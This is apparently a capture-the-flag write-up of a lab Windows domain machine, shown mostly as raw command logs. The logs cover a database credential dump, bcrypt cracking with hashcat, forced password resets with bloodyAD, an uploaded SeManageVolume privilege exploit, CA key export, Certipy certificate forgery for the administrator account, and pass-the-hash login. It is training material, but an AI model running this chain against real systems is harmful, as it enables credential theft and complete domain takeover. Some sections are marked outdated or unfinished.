$ "C:\xampp\mysql\bin\mysql.exe" -ucertificate_webapp_user -pcert!f!c@teDBPWD -D certificate_webapp_db -e "SELECT * FROM users;"
id first_name last_name username email password created_at role is_active
1 Lorra Armessa Lorra.AAA lorra.aaa@certificate.htb $2y$04$bZs2FUjVRiFswY84CUR8ve02ymuiy0QD23XOKFuT6IM2sBbgQvEFG 2024-12-23 12:43:10 teacher 1
6 Sara Laracrof Sara1200 sara1200@gmail.com $2y$04$pgTOAkSnYMQoILmL6MRXLOOfFlZUPR4lAD2kvWZj.i/dyvXNSqCkK 2024-12-23 12:47:11 teacher 1
7 John Wood Johney johny009@mail.com $2y$04$VaUEcSd6p5NnpgwnHyh8zey13zo/hL7jfQd9U.PGyEW3yqBf.IxRq 2024-12-23 13:18:18 student 1
8 Havok Watterson havokww havokww@hotmail.com $2y$04$XSXoFSfcMoS5Zp8ojTeUSOj6ENEun6oWM93mvRQgvaBufba5I5nti 2024-12-24 09:08:04 teacher 1
9 Steven Roman stev steven@yahoo.com $2y$04$6FHP.7xTHRGYRI9kRIo7deUHz0LX.vx2ixwv0cOW6TDtRGgOhRFX2 2024-12-24 12:05:05 student 1
10 Sara Brawn sara.b sara.b@certificate.htb $2y$04$CgDe/Thzw/Em/M4SkmXNbu0YdFo6uUs3nB.pzQPV.g8UdXikZNdH6 2024-12-25 21:31:26 admin 1
12 asdf asdf asdf asdf@asdf.com $2y$04$tnipXggy9sMvEMpXD.vry.QiKtDUXCpM2sFkXB/3RKnbuy9.sSemi 2025-06-01 04:08:30 student 1Crack hash for only valid account : sara.b
$ hashcat -m 3200 '$2y$04$CgDe/Thzw/Em/M4SkmXNbu0YdFo6uUs3nB.pzQPV.g8UdXikZNdH6' /usr/share/wordlists/rockyou.txt
$2y$04$CgDe/Thzw/Em/M4SkmXNbu0YdFo6uUs3nB.pzQPV.g8UdXikZNdH6:Blink182sara.b : Blink182 Test Credentials
$ nxc winrm certificate.htb -u sara.b -p 'Blink182'
WINRM 10.129.232.93 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:certificate.htb)
WINRM 10.129.232.93 5985 DC01 [+] certificate.htb\sara.b:Blink182 (Pwn3d!)
$ evil-winrm -i certificate.htb -u sara.b -p 'Blink182'
*Evil-WinRM* PS C:\Users\Sara.B\Documents> ls
Directory: C:\Users\Sara.B\Documents
Mode LastWriteTime Length Name---------- ------ ----
d----- 11/4/2024 12:53 AM WS-01
*Evil-WinRM* PS C:\Users\Sara.B\Documents> cd WS-01
*Evil-WinRM* PS C:\Users\Sara.B\Documents\WS-01> ls
Directory: C:\Users\Sara.B\Documents\WS-01
Mode LastWriteTime Length Name---------- ------ ----
-a---- 11/4/2024 12:44 AM 530 Description.txt
-a---- 11/4/2024 12:45 AM 296660 WS-01_PktMon.pcap
*Evil-WinRM* PS C:\Users\Sara.B\Documents\WS-01> cat Description.txt
The workstation 01 is not able to open the "Reports" smb shared folder which is hosted on DC01.
When a user tries to input bad credentials, it returns bad credentials error.
But when a user provides valid credentials the file explorer freezes and then crashes!Intended Path
- Network Miner 3.0 to scrape pcap file
- Need to convert pcapng to pcap (Network Miner will notify of this)
$ editcap -F pcap WS-01_PktMon.pcap test.pcap
$krb5pa$18$Lion.SK$CERTIFICATE$CERTIFICATE.HTBLion.SK$23f5159fa1c66ed7b0e561543eba6c010cd31f7e4a4377c2925cf306b98ed1e4f3951a50bc083c9bc0f16f0f586181c9d4ceda3fb5e852f0- Now we can crack this hash
$ john lion.hash --wordlist=/usr/share/wordlists/rockyou.txtSTILL UPDATING
(OUTDATED) Unintended Path
We have information about WS-01 machine but lets check this out later (there is a path)
(OUTDATED) User
Run the hounds
$ nxc ldap 10.129.232.93 -u sara.b -p 'Blink182' --bloodhound --collection All --dns-server 10.129.232.93
SMB 10.129.232.93 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certificate.htb) (signing:True) (SMBv1:False)
LDAP 10.129.232.93 389 DC01 [+] certificate.htb\sara.b:Blink182
LDAP 10.129.232.93 389 DC01 Resolved collection methods: container, trusts, group, session, objectprops, psremote, localadmin, acl, dcom, rdp
LDAP 10.129.232.93 389 DC01 Done in 00M 11S
LDAP 10.129.232.93 389 DC01 Compressing output into /somepath/*_bloodhound.zip
$ mv /somepath_bloodhound.zip hound.zip(OUTDATED) Bloodhound



Sara has GenericAll over Lion and Ryan account, so we can reset their passwords (bloodyAD or PS on Winrm)
$ bloodyAD -u sara.b -p 'Blink182' -d certificate.htb --host certificate.htb set password ryan.k 'NewP@ssword123'
[+] Password changed successfully!
$ bloodyAD -u sara.b -p 'Blink182' -d certificate.htb --host certificate.htb set password lion.sk 'NewP@ssword123'
[+] Password changed successfully!Connect via Evil-Winrm
$ evil-winrm -i certificate.htb -u lion.sk -p 'NewP@ssword123'
*Evil-WinRM* PS C:\Users\Lion.SK\Documents> ls ../Desktop
Directory: C:\Users\Lion.SK\Desktop
Mode LastWriteTime Length Name---------- ------ ----
-ar--- 6/1/2025 3:57 AM 34 user.txtRoot1

DomainStorageManager Certipy to find ESC opportunities
$ certipy find -u ryan.k -p 'NewP@ssword123' -dc-ip 10.129.232.93 -vulnerable && certipy find -u lion.sk -p 'NewP@ssword123' -dc-ip 10.129.232.93 -vulnerable
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 35 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Finding issuance policies
[*] Found 18 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'Certificate-LTD-CA' via RRP
[*] Successfully retrieved CA configuration for 'Certificate-LTD-CA'
[*] Checking web enrollment for CA 'Certificate-LTD-CA' @ 'DC01.certificate.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Saving text output to '*_Certipy.txt'
[*] Wrote text output to '*_Certipy.txt'
[*] Saving JSON output to '*_Certipy.json'
[*] Wrote JSON output to '*_Certipy.json'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 35 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Finding issuance policies
[*] Found 18 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'Certificate-LTD-CA' via RRP
[*] Successfully retrieved CA configuration for 'Certificate-LTD-CA'
[*] Checking web enrollment for CA 'Certificate-LTD-CA' @ 'DC01.certificate.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Saving text output to '*_Certipy.txt'
[*] Wrote text output to '*_Certipy.txt'
[*] Saving JSON output to '*_Certipy.json'
[*] Wrote JSON output to '*_Certipy.json'We find potential vector for Certificate-LTD-CA
$ cat *_Certipy.txt
Certificate Authorities
0
CA Name : Certificate-LTD-CA
DNS Name : DC01.certificate.htb
Certificate Subject : CN=Certificate-LTD-CA, DC=certificate, DC=htb
Certificate Serial Number : 75B2F4BBF31F108945147B466131BDCA
Certificate Validity Start : 2024-11-03 22:55:09+00:00
Certificate Validity End : 2034-11-03 23:05:09+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : CERTIFICATE.HTB\Administrators
Access Rights
ManageCa : CERTIFICATE.HTB\Administrators
CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
ManageCertificates : CERTIFICATE.HTB\Administrators
CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Enroll : CERTIFICATE.HTB\Authenticated UsersEnroll - Authenticated users Anyone can use ESC1 manually
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> certutil -store My
My "Personal"
================ Certificate 0 ================
Archived!
Serial Number: 472cb6148184a9894f6d4d2587b1b165
Issuer: CN=certificate-DC01-CA, DC=certificate, DC=htb
NotBefore: 11/3/2024 3:30 PM
NotAfter: 11/3/2029 3:40 PM
Subject: CN=certificate-DC01-CA, DC=certificate, DC=htb
CA Version: V0.0
Signature matches Public Key
Root Certificate: Subject matches Issuer
Cert Hash(sha1): 82ad1e0c20a332c8d6adac3e5ea243204b85d3a7
Key Container = certificate-DC01-CA
Provider = Microsoft Software Key Storage Provider
Missing stored keyset
================ Certificate 1 ================
Serial Number: 5800000002ca70ea4e42f218a6000000000002
Issuer: CN=Certificate-LTD-CA, DC=certificate, DC=htb
NotBefore: 11/3/2024 8:14 PM
NotAfter: 11/3/2025 8:14 PM
Subject: CN=DC01.certificate.htb
Certificate Template Name (Certificate Type): DomainController
Non-root Certificate
Template: DomainController, Domain Controller
Cert Hash(sha1): 779a97b1d8e492b5bafebc02338845ffdff76ad2
Key Container = 46f11b4056ad38609b08d1dea6880023_7989b711-2e3f-4107-9aae-fb8df2e3b958
Provider = Microsoft RSA SChannel Cryptographic Provider
Missing stored keyset
================ Certificate 2 ================
Serial Number: 75b2f4bbf31f108945147b466131bdca
Issuer: CN=Certificate-LTD-CA, DC=certificate, DC=htb
NotBefore: 11/3/2024 3:55 PM
NotAfter: 11/3/2034 4:05 PM
Subject: CN=Certificate-LTD-CA, DC=certificate, DC=htb
Certificate Template Name (Certificate Type): CA
CA Version: V0.0
Signature matches Public Key
Root Certificate: Subject matches Issuer
Template: CA, Root Certification Authority
Cert Hash(sha1): 2f02901dcff083ed3dbb6cb0a15bbfee6002b1a8
Key Container = Certificate-LTD-CA
Provider = Microsoft Software Key Storage Provider
Missing stored keyset
CertUtil: -store command completed successfully.
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> certutil -exportPFX My "Certificate-LTD-CA" C:\Users\Public\ca.pfx
My "Personal"
================ Certificate 2 ================
Serial Number: 75b2f4bbf31f108945147b466131bdca
Issuer: CN=Certificate-LTD-CA, DC=certificate, DC=htb
NotBefore: 11/3/2024 3:55 PM
NotAfter: 11/3/2034 4:05 PM
Subject: CN=Certificate-LTD-CA, DC=certificate, DC=htb
Certificate Template Name (Certificate Type): CA
CA Version: V0.0
Signature matches Public Key
Root Certificate: Subject matches Issuer
Template: CA, Root Certification Authority
Cert Hash(sha1): 2f02901dcff083ed3dbb6cb0a15bbfee6002b1a8
Key Container = Certificate-LTD-CA
Provider = Microsoft Software Key Storage Provider
Missing stored keyset
Enter new password for output file C:\Users\Public\ca.pfx:
Enter new password:
Confirm new password:
CertUtil: -exportPFX command FAILED: 0x80090016 (-2146893802 NTE_BAD_KEYSET)
CertUtil: Keyset does not existKeyset not reachable currently Recall Domain Storage Manager group for Ryan
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> whoami /priv
PRIVILEGES INFORMATION----------------
Privilege Name Description State
============================= ================================ =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set EnabledSeManageVolumePrivilege Might be able to abuse for shadow copy abuse and read key
https://github.com/CsEnox/SeManageVolumeExploit
https://github.com/xct/SeManageVolumeAbuse
Use the first one to avoid compiling
$ wget https://github.com/CsEnox/SeManageVolumeExploit/releases/download/public/SeManageVolumeExploit.exe
$ evil-winrm -i certificate.htb -u ryan.k -p 'NewP@ssword123'
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> upload SeManageVolumeExploit.exe
Data: 16384 bytes of 16384 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> .\SeManageVolumeExploit.exe
Entries changed: 840
DONENow lets try again
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> certutil -exportPFX my "Certificate-LTD-CA" ca.pfx
my "Personal"
================ Certificate 2 ================
Serial Number: 75b2f4bbf31f108945147b466131bdca
Issuer: CN=Certificate-LTD-CA, DC=certificate, DC=htb
NotBefore: 11/3/2024 3:55 PM
NotAfter: 11/3/2034 4:05 PM
Subject: CN=Certificate-LTD-CA, DC=certificate, DC=htb
Certificate Template Name (Certificate Type): CA
CA Version: V0.0
Signature matches Public Key
Root Certificate: Subject matches Issuer
Template: CA, Root Certification Authority
Cert Hash(sha1): 2f02901dcff083ed3dbb6cb0a15bbfee6002b1a8
Key Container = Certificate-LTD-CA
Unique container name: 26b68cbdfcd6f5e467996e3f3810f3ca_7989b711-2e3f-4107-9aae-fb8df2e3b958
Provider = Microsoft Software Key Storage Provider
Signature test passed
Enter new password for output file ca.pfx:
Enter new password:
Confirm new password:
CertUtil: -exportPFX command completed successfully.
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> download ca.pfx
Info: Downloading C:\Users\Ryan.K\Documents\ca.pfx to ca.pfx
Info: Download successful!Success! Again we needed shadow copy to access key. Now Forge admin pfx and authenticate
$ certipy forge -ca-pfx ca.pfx -upn administrator@certificate.htb -subject "CN=Administrator,CN=Users,DC=certificate,DC=htb"
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Saving forged certificate and private key to 'administrator_forged.pfx'
[*] Wrote forged certificate and private key to 'administrator_forged.pfx'
$ certipy auth -pfx administrator_forged.pfx -dc-ip 10.129.232.93
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'administrator@certificate.htb'
[*] Using principal: 'administrator@certificate.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certificate.htb': aad3b435b51404eeaad3b435b51404ee:d804304519bf0143c14cbf1c024408c6
$ evil-winrm -i certificate.htb -u administrator -H 'd804304519bf0143c14cbf1c024408c6'
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir ../Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name---------- ------ ----
-ar--- 6/1/2025 3:57 AM 34 root.txtRoot2 : ElectricBoogaloo
